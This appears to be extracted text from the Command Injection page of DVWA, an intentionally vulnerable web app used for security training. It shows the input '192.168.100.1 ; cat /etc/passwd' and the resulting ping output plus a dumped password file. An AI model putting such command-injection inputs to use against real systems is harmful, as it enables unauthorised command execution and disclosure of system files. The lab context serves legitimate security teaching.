 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.100.1 ; cat /etc/passwd Submit
PING 192.168.100.1 (192.168.100.1) 56(84) bytes of data.
64 bytes from 192.168.100.1: icmp_seq=1 ttl=63 time=22.5 ms
64 bytes from 192.168.100.1: icmp_seq=2 ttl=63 time=4.34 ms
64 bytes from 192.168.100.1: icmp_seq=3 ttl=63 time=30.7 ms
64 bytes from 192.168.100.1: icmp_seq=4 ttl=63 time=8.97 ms
--- 192.168.100.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 4.341/16.625/30.725/10.516 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin